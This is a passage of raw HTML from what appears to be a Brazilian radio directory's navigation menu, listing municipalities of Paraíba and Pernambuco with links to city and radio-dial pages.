href="dial.php?idC=811"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=811">- Mataraca</a></li> <li><a href="dial.php?idC=810"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=810">- Matinhas</a></li> <li><a href="dial.php?idC=3599"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3599">- Mato Grosso</a></li> <li><a href="dial.php?idC=712"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=712">- Matureia</a></li> <li><a href="dial.php?idC=5192"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5192">- Mogeiro</a></li> <li><a href="dial.php?idC=1968"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1968">- Montadas</a></li> <li><a href="dial.php?idC=809"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=809">- Monte Horebe</a></li> <li><a href="dial.php?idC=375"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=375">- Monteiro</a></li> <li><a href="dial.php?idC=807"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=807">- Mulungu</a></li> <li><a href="dial.php?idC=2513"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2513">- Natuba</a></li> <li><a href="dial.php?idC=4483"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4483">- Nazarezinho</a></li> <li><a href="dial.php?idC=806"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=806">- Nova Floresta</a></li> <li><a href="dial.php?idC=805"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=805">- Nova Olinda</a></li> <li><a href="dial.php?idC=804"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=804">- Nova Palmeira</a></li> <li><a href="dial.php?idC=803"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=803">- Olho d Água</a></li> <li><a href="dial.php?idC=4728"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4728">- Olivedos</a></li> <li><a href="dial.php?idC=802"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=802">- Ouro Velho</a></li> <li><a href="dial.php?idC=6264"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6264">- Parari</a></li> <li><a href="dial.php?idC=2190"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2190">- Passagem</a></li> <li><a href="dial.php?idC=372"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=372">- Patos</a></li> <li><a href="dial.php?idC=801"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=801">- Paulista</a></li> <li><a href="dial.php?idC=4505"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4505">- Pedra Branca</a></li> <li><a href="dial.php?idC=4431"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4431">- Pedra Lavrada</a></li> <li><a href="dial.php?idC=800"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=800">- Pedras de Fogo</a></li> <li><a href="dial.php?idC=528"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=528">- Pedro Régis</a></li> <li><a href="dial.php?idC=799"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=799">- Piancó</a></li> <li><a href="dial.php?idC=532"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=532">- Picuí</a></li> <li><a href="dial.php?idC=795"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=795">- Pilar</a></li> <li><a href="dial.php?idC=794"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=794">- Pilões</a></li> <li><a href="dial.php?idC=793"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=793">- Pilõezinhos</a></li> <li><a href="dial.php?idC=792"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=792">- Pirpirituba</a></li> <li><a href="dial.php?idC=726"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=726">- Pitimbu</a></li> <li><a href="dial.php?idC=725"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=725">- Pocinhos</a></li> <li><a href="dial.php?idC=4376"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4376">- Poço Dantas</a></li> <li><a href="dial.php?idC=6496"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6496">- Poço de José de Moura</a></li> <li><a href="dial.php?idC=761"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=761">- Pombal</a></li> <li><a href="dial.php?idC=762"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=762">- Prata</a></li> <li><a href="dial.php?idC=763"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=763">- Princesa Isabel</a></li> <li><a href="dial.php?idC=717"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=717">- Puxinanã</a></li> <li><a href="dial.php?idC=716"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=716">- Queimadas</a></li> <li><a href="dial.php?idC=4207"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4207">- Quixaba</a></li> <li><a href="dial.php?idC=764"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=764">- Remígio</a></li> <li><a href="dial.php?idC=6668"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6668">- Riachão</a></li> <li><a href="dial.php?idC=791"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=791">- Riachão do Bacamarte</a></li> <li><a href="dial.php?idC=4962"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4962">- Riachão do Poço</a></li> <li><a href="dial.php?idC=5052"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5052">- Riacho de Santo Antônio</a></li> <li><a href="dial.php?idC=790"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=790">- Riacho dos Cavalos</a></li> <li><a href="dial.php?idC=376"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=376">- Rio Tinto</a></li> <li><a href="dial.php?idC=4618"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4618">- Salgadinho</a></li> <li><a href="dial.php?idC=4451"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4451">- Salgado de São Félix</a></li> <li><a href="dial.php?idC=753"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=753">- Santa Cecília</a></li> <li><a href="dial.php?idC=4482"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4482">- Santa Cruz</a></li> <li><a href="dial.php?idC=2195"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2195">- Santa Helena</a></li> <li><a href="dial.php?idC=7423"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7423">- Santa Inês</a></li> <li><a href="dial.php?idC=789"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=789">- Santa Luzia</a></li> <li><a href="dial.php?idC=724"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=724">- Santa Rita</a></li> <li><a href="dial.php?idC=752"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=752">- Santa Teresinha</a></li> <li><a href="dial.php?idC=4610"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4610">- Santana de Mangueira</a></li> <li><a href="dial.php?idC=4504"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4504">- Santana dos Garrotes</a></li> <li><a href="dial.php?idC=751"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=751">- Santo André</a></li> <li><a href="dial.php?idC=745"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=745">- São Bentinho</a></li> <li><a href="dial.php?idC=544"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=544">- São Bento</a></li> <li><a href="dial.php?idC=6451"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6451">- São Domingos</a></li> <li><a href="dial.php?idC=4599"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4599">- São Domingos do Cariri</a></li> <li><a href="dial.php?idC=744"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=744">- São Francisco</a></li> <li><a href="dial.php?idC=5849"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5849">- São João do Cariri</a></li> <li><a href="dial.php?idC=1915"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1915">- São João do Rio do Peixe</a></li> <li><a href="dial.php?idC=788"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=788">- São João do Tigre</a></li> <li><a href="dial.php?idC=4875"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4875">- São José da Lagoa Tapada</a></li> <li><a href="dial.php?idC=4541"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4541">- São José de Caiana</a></li> <li><a href="dial.php?idC=2186"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2186">- São José de Espinharas</a></li> <li><a href="dial.php?idC=743"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=743">- São José de Piranhas</a></li> <li><a href="dial.php?idC=6714"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6714">- São José de Princesa</a></li> <li><a href="dial.php?idC=2189"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2189">- São José do Bonfim</a></li> <li><a href="dial.php?idC=4485"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4485">- São José do Brejo do Cruz</a></li> <li><a href="dial.php?idC=742"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=742">- São José do Sabugi</a></li> <li><a href="dial.php?idC=5666"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5666">- São José dos Cordeiros</a></li> <li><a href="dial.php?idC=2498"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2498">- São José dos Ramos</a></li> <li><a href="dial.php?idC=757"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=757">- São Mamede</a></li> <li><a href="dial.php?idC=4427"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4427">- São Miguel de Taipu</a></li> <li><a href="dial.php?idC=741"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=741">- São Sebastião de Lagoa de Roça</a></li> <li><a href="dial.php?idC=758"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=758">- São Sebastião do Umbuzeiro</a></li> <li><a href="dial.php?idC=4604"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4604">- São Vicente do Seridó</a></li> <li><a href="dial.php?idC=759"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=759">- Sapé</a></li> <li><a href="dial.php?idC=760"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=760">- Serra Branca</a></li> <li><a href="dial.php?idC=5631"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5631">- Serra da Raiz</a></li> <li><a href="dial.php?idC=740"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=740">- Serra Grande</a></li> <li><a href="dial.php?idC=2514"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2514">- Serra Redonda</a></li> <li><a href="dial.php?idC=857"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=857">- Serraria</a></li> <li><a href="dial.php?idC=755"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=755">- Sertãozinho</a></li> <li><a href="dial.php?idC=4961"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4961">- Sobrado</a></li> <li><a href="dial.php?idC=551"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=551">- Solânea</a></li> <li><a href="dial.php?idC=739"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=739">- Soledade</a></li> <li><a href="dial.php?idC=4430"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4430">- Sossego</a></li> <li><a href="dial.php?idC=723"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=723">- Sousa</a></li> <li><a href="dial.php?idC=714"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=714">- Sumé</a></li> <li><a href="dial.php?idC=738"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=738">- Tacima</a></li> <li><a href="dial.php?idC=713"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=713">- Taperoá</a></li> <li><a href="dial.php?idC=737"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=737">- Tavares</a></li> <li><a href="dial.php?idC=736"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=736">- Teixeira</a></li> <li><a href="dial.php?idC=5864"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5864">- Tenório</a></li> <li><a href="dial.php?idC=735"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=735">- Triunfo</a></li> <li><a href="dial.php?idC=734"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=734">- Uiraúna</a></li> <li><a href="dial.php?idC=754"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=754">- Umbuzeiro</a></li> <li><a href="dial.php?idC=5692"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5692">- Várzea</a></li> <li><a href="dial.php?idC=2193"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2193">- Vieirópolis</a></li> <li><a href="dial.php?idC=681"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=681">- Vista Serrana</a></li> <li><a href="dial.php?idC=787"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=787">- Zabelê</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Pernambuco</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=2556"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2556">- Abreu e Lima</a></li> <li><a href="dial.php?idC=1694"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1694">- Afogados da Ingazeira</a></li> <li><a href="dial.php?idC=2557"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2557">- Afrânio</a></li> <li><a href="dial.php?idC=2558"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2558">- Agrestina</a></li> <li><a href="cidade.php?idC=2560">- Água Preta</a></li> <li><a href="cidade.php?idC=2559">- Águas Belas</a></li> <li><a href="cidade.php?idC=2561">- Alagoinha</a></li> <li><a href="dial.php?idC=2562"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2562">- Aliança</a></li> <li><a href="dial.php?idC=2563"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2563">- Altinho</a></li> <li><a href="cidade.php?idC=2564">- Amaraji</a></li> <li><a href="dial.php?idC=2565"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2565">- Angelim</a></li> <li><a href="cidade.php?idC=2566">- Araçoiaba</a></li> <li><a href="dial.php?idC=206"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=206">- Araripina</a></li> <li><a href="dial.php?idC=484"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=484">- Arcoverde</a></li> <li><a href="cidade.php?idC=2567">- Barra de Guabiraba</a></li> <li><a href="dial.php?idC=2568"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2568">- Barreiros</a></li> <li><a href="cidade.php?idC=2569">- Belém de Maria</a></li> <li><a href="dial.php?idC=2854"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2854">- Belém do São Francisco</a></li> <li><a href="dial.php?idC=211"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=211">- Belo Jardim</a></li> <li><a href="dial.php?idC=2570"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2570">- Betânia</a></li> <li><a href="dial.php?idC=2571"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2571">- Bezerros</a></li> <li><a href="dial.php?idC=2572"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2572">- Bodocó</a></li> <li><a href="dial.php?idC=2573"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2573">- Bom Conselho</a></li> <li><a href="dial.php?idC=2574"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2574">- Bom Jardim</a></li> <li><a href="dial.php?idC=2575"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2575">- Bonito</a></li> <li><a href="cidade.php?idC=2576">- Brejão</a></li> <li><a href="dial.php?idC=2577"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2577">- Brejinho</a></li> <li><a href="dial.php?idC=2578"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2578">- Brejo da Madre de Deus</a></li> <li><a href="cidade.php?idC=1351">- Buenos Aires</a></li> <li><a href="dial.php?idC=1745"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1745">- Buique</a></li> <li><a href="dial.php?idC=2579"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2579">- Cabo de Santo Agostinho</a></li> <li><a href="dial.php?idC=1643"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1643">- Cabrobó</a></li> <li><a href="cidade.php?idC=2586">- Cachoeirinha</a></li> <li><a href="cidade.php?idC=2587">- Caetés</a></li> <li><a href="cidade.php?idC=2588">- Calçado</a></li> <li><a href="cidade.php?idC=2589">- Calumbi</a></li> <li><a href="dial.php?idC=2585"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2585">- Camaragibe</a></li> <li><a href="dial.php?idC=1300"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1300">- Camocim de São Félix</a></li> <li><a href="cidade.php?idC=2590">- Camutanga</a></li> <li><a href="dial.php?idC=2591"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2591">- Canhotinho</a></li> <li><a href="cidade.php?idC=2592">- Capoeiras</a></li> <li><a href="dial.php?idC=2593"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2593">- Carnaíba</a></li> <li><a href="dial.php?idC=2594"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2594">- Carnaubeira da Penha</a></li> <li><a href="dial.php?idC=2595"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2595">- Carpina</a></li> <li><a href="dial.php?idC=496"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=496">- Caruaru</a></li> <li><a href="dial.php?idC=2596"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2596">- Casinhas</a></li> <li><a href="dial.php?idC=2597"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2597">- Catende</a></li> <li><a href="dial.php?idC=2598"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2598">- Cedro</a></li> <li><a href="cidade.php?idC=2599">- Chã de Alegria</a></li> <li><a href="dial.php?idC=1306"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1306">- Chã Grande</a></li> <li><a href="dial.php?idC=2600"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2600">- Condado</a></li> <li><a href="dial.php?idC=2601"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2601">- Correntes</a></li> <li><a href="dial.php?idC=2602"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2602">- Cortês</a></li> <li><a href="dial.php?idC=2605"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2605">- Cumaru</a></li> <li><a href="dial.php?idC=2606"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2606">- Cupira</a></li> <li><a href="dial.php?idC=2607"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2607">- Custódia</a></li> <li><a href="dial.php?idC=2608"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2608">- Dormentes</a></li> <li><a href="dial.php?idC=2282"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2282">- Escada</a></li> <li><a href="dial.php?idC=2609"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2609">- Exu</a></li> <li><a href="dial.php?idC=2610"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2610">- Feira Nova</a></li> <li><a href="dial.php?idC=508"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=508">- Fernando de Noronha</a></li> <li><a href="dial.php?idC=2611"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2611">- Ferreiros</a></li> <li><a href="dial.php?idC=2612"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2612">- Flores</a></li> <li><a href="dial.php?idC=698"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=698">- Floresta</a></li> <li><a href="dial.php?idC=2613"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2613">- Frei Miguelinho</a></li> <li><a href="cidade.php?idC=2283">- Gameleira</a></li> <li><a href="dial.php?idC=511"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=511">- Garanhuns</a></li> <li><a href="dial.php?idC=1307"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1307">- Glória do Goitá</a></li> <li><a href="dial.php?idC=2614"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2614">- Goiana</a></li> <li><a href="dial.php?idC=2615"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2615">- Granito</a></li> <li><a href="dial.php?idC=214"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=214">- Gravatá</a></li> <li><a href="cidade.php?idC=2616">- Iati</a></li> <li><a href="dial.php?idC=2618"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2618">- Ibimirim</a></li> <li><a href="dial.php?idC=2617"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2617">- Ibirajuba</a></li> <li><a href="dial.php?idC=2620"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2620">- Igarassu</a></li> <li><a href="dial.php?idC=2619"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2619">- Iguaracy</a></li> <li><a href="dial.php?idC=2621"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2621">- Ilha de Itamaracá</a></li> <li><a href="cidade.php?idC=2622">- Inajá</a></li> <li><a href="cidade.php?idC=2623">- Ingazeira</a></li> <li><a href="dial.php?idC=2624"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2624">- Ipojuca</a></li> <li><a href="dial.php?idC=6997"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6997">- Ipojuca (Porto de Galinhas)</a></li> <li><a href="dial.php?idC=2625"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2625">- Ipubi</a></li> <li><a href="cidade.php?idC=2626">- Itacuruba</a></li> <li><a href="cidade.php?idC=2627">- Itaíba</a></li> <li><a href="dial.php?idC=2104"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2104">- Itambé</a></li> <li><a href="dial.php?idC=2637"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2637">- Itapetim</a></li> <li><a href="dial.php?idC=2628"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2628">- Itapissuma</a></li> <li><a href="cidade.php?idC=2629">- Itaquitinga</a></li> <li><a href="dial.php?idC=1178"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1178">- Jaboatão dos Guararapes</a></li> <li><a href="cidade.php?idC=2630">- Jaqueira</a></li> <li><a href="dial.php?idC=1788"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1788">- Jataúba</a></li> <li><a href="cidade.php?idC=2638">- Jatobá</a></li> <li><a href="dial.php?idC=2639"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2639">- João Alfredo</a></li> <li><a href="cidade.php?idC=2640">- Joaquim Nabuco</a></li> <li><a href="cidade.php?idC=2641">- Jucati</a></li> <li><a href="dial.php?idC=2506"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2506">- Jupi</a></li> <li><a href="cidade.php?idC=2642">- Jurema</a></li> <li><a href="dial.php?idC=2644"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2644">- Lagoa de Itaenga</a></li> <li><a href="cidade.php?idC=2645">- Lagoa de Ouro</a></li> <li><a href="dial.php?idC=2643"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2643">- Lagoa do Carro</a></li> <li><a href="cidade.php?idC=2646">- Lagoa dos Gatos</a></li> <li><a href="dial.php?idC=2648"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2648">- Lagoa Grande</a></li> <li><a href="dial.php?idC=2647"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2647">- Lajedo</a></li> <li><a href="dial.php?idC=2088"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2088">- Limoeiro</a></li> <li><a href="dial.php?idC=2515"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2515">- Macaparana</a></li> <li><a href="cidade.php?idC=2649">- Machados</a></li> <li><a href="dial.php?idC=2650"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2650">- Manari</a></li> <li><a href="dial.php?idC=2651"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2651">- Maraial</a></li> <li><a href="dial.php?idC=2652"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2652">- Mirandiba</a></li> <li><a href="dial.php?idC=2653"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2653">- Moreilândia</a></li> <li><a href="dial.php?idC=2497"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2497">- Moreno</a></li> <li><a href="dial.php?idC=1818"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1818">- Nazaré da Mata</a></li> <li><a href="dial.php?idC=1177"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1177">- Olinda</a></li> <li><a href="dial.php?idC=1354"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1354">- Orobó</a></li> <li><a href="cidade.php?idC=2654">- Orocó</a></li> <li><a href="dial.php?idC=222"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=222">- Ouricuri</a></li> <li><a href="dial.php?idC=2655"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2655">- Palmares</a></li> <li><a href="cidade.php?idC=2656">- Palmeirina</a></li> <li><a href="dial.php?idC=2657"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2657">- Panelas</a></li> <li><a href="cidade.php?idC=2658">- Paranatama</a></li> <li><a href="dial.php?idC=2659"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2659">- Parnamirim</a></li> <li><a href="dial.php?idC=2660"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2660">- Passira</a></li> <li><a href="dial.php?idC=2661"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2661">- Paudalho</a></li> <li><a href="dial.php?idC=1179"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1179">- Paulista</a></li> <li><a href="cidade.php?idC=2110">- Pedra</a></li> <li><a href="dial.php?idC=529"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=529">- Pesqueira</a></li> <li><a href="dial.php?idC=2662"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2662">- 